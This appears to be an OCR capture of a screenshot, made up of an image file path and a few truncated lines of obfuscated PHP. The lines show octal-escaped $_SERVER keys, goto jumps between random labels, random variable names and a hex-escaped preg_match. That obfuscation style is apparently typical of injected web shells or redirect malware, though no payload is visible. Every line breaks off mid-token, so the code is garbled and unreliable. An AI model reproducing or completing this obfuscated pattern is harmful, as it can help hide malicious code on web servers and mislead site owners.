
:
(isset($_SERVER["\121\125
?
$_SERVER["\121\125\105\1
: ''); goto VQHJ6; isbfk: 
goto kWwrX; lltZa: $qK1KK
rdZGH; vh_Lk: $PoTH9 = 
AIoYG; xEMXW: zbLCp: go
(preg_match("\57\x5e\x68\